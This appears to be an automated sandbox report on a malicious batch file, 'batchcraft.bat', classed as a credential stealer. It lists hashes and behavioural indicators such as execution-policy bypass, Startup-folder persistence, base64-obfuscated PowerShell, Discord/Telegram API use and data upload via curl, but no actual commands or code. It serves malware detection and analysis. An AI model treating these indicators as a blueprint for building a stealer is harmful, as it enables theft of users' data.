| File name: | batchcraft.bat |
| Full analysis: | https://app.any.run/tasks/61a3d6e8-1e69-424f-a276-bbfb511cbdc1 |
| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |


| Analysis date: | May 10, 2025, 00:13:22 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, Unicode text, UTF-8 text, with very long lines (2431) |
| MD5: | 39C3E29A4BBB85F51BD0240AF33CD3A1 |
| SHA1: | 1615ACBFC9BCCA19596809A0297B6D35278FF93C |
| SHA256: | 41CF433AC2CE1BEF9D8142C3B7F26BB311CF8A6AFB994F10A9E3D640171BC02A |
| SSDEEP: | 384:csNwJX+JGGmfDr7DA9ep9DvGYn1r+PbhnL5DjV:dw5esDA9e91ntYhL1jV |


MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 7308)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 7776)
Create files in the Startup directory
- cmd.exe (PID: 7776)
Suspicious data exfiltration via CURL detected
- cmd.exe (PID: 7776)
SUSPICIOUS
Executing commands from a ".bat" file
- wscript.exe (PID: 7664)
The process executes VB scripts
- cmd.exe (PID: 7540)
Runs shell command (SCRIPT)
- wscript.exe (PID: 7664)
Starts NET.EXE to display or manage information about active sessions
- net.exe (PID: 7876)
- cmd.exe (PID: 7776)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 7664)
- cmd.exe (PID: 7776)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 7776)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 7776)
- cmd.exe (PID: 7540)
The process hides Powershell's copyright startup banner
- cmd.exe (PID: 7776)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 7776)
The process hide an interactive prompt from the user
- cmd.exe (PID: 7776)
Base64-obfuscated command line is found
- cmd.exe (PID: 7776)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 7776)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 7308)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7308)
CSC.EXE is used to compile C# code
- csc.exe (PID: 680)
- csc.exe (PID: 4892)
- csc.exe (PID: 7216)
- csc.exe (PID: 300)
- csc.exe (PID: 1568)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7776)
- cmd.exe (PID: 7536)
Executable content was dropped or overwritten
- csc.exe (PID: 680)
- csc.exe (PID: 7216)
- csc.exe (PID: 300)
- csc.exe (PID: 4892)
- csc.exe (PID: 1568)
Possible usage of Discord/Telegram API has been detected (YARA)
- cmd.exe (PID: 7776)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 7776)
Imports DLL using pinvoke
- powershell.exe (PID: 7156)
- powershell.exe (PID: 6300)
- powershell.exe (PID: 8168)
- powershell.exe (PID: 4188)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 7776)
Application launched itself
- cmd.exe (PID: 7776)
Data upload via CURL
- curl.exe (PID: 7740)
- curl.exe (PID: 4832)
- curl.exe (PID: 208)
Lists computer manufacturer and model
- cmd.exe (PID: 7536)
Manipulates environment variables
- powershell.exe (PID: 7676)
Get information on the list of running processes
- cmd.exe (PID: 7776)
Checks for external IP
- svchost.exe (PID: 2196)
- powershell.exe (PID: 4688)
INFO
Checks supported languages
- csc.exe (PID: 680)
- cvtres.exe (PID: 6644)
- csc.exe (PID: 4892)
- cvtres.exe (PID: 5384)
Reads the machine GUID from the registry
- csc.exe (PID: 680)
- csc.exe (PID: 4892)
Found Base64 encoded text manipulation via PowerShell (YARA)
- cmd.exe (PID: 7776)






